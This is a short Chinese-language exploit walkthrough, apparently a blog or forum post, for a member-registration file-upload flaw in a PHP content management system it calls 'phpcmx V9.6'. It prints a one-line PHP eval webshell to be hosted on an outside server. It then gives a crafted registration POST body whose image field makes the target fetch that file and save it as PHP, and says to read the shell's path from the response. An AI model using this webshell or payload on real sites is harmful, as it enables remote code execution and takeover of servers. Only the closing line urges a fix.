經過親自測試,本漏洞只針對phpcmx V9.6有效

首先我們在服務器上上傳一個shell.txt一句話木門文件,內容為:

<?php @eval($_POST['wlsh']);?>

并且可以訪問:http://www.baidu.com/shell.txt



然后在目標網站注冊會員,打開burp,截斷數據包,把post內容更改為

siteid=1&modelid=11&username=zf1agac121&password=aasgfaewee311as&email=a1ea21f94@qq.com&info[content]=<img src=http://www.baidu.com/shell.txt?.php#.jpg>&dosubmit=1&protocol=

利用repeater模塊 查看回顯包 得到shell地址。

這個漏洞危害很大,建議盡快修復!